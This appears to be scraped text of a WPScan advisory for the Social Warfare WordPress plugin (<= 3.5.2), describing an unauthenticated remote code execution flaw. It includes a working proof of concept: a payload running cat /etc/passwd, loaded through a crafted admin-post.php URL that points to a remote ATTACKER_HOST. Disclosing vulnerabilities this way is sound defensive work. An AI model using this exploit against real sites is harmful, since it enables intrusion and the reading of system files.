 https://wpvulndb.com/vulnerabilities/9259
social warfare
Getting Started About Profiles CTF Link Courses links Repository My_Stuff Kali Bookmarks 2G RHEL 8 vs RHEL 7 vs R...
WordPress Plugins Themes API Submit Login Register
SEA
Social Warfare <= 3.5.2 - Unauthenticated Remote Code Execution
(RCE)
Description
Unauthenticated remote code execution has been discovered in functionality that handles
settings import.
Proof of Concept
1. Create payload file and host it on a location accessible by a targeted website. Payload con
tent : "<pre>system('cat /etc/passwd')</pre>"
2. Visit http://WEBSITE/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://ATTACKER
_HOST/payload.txt
3. Content of /etc/passwd will be returned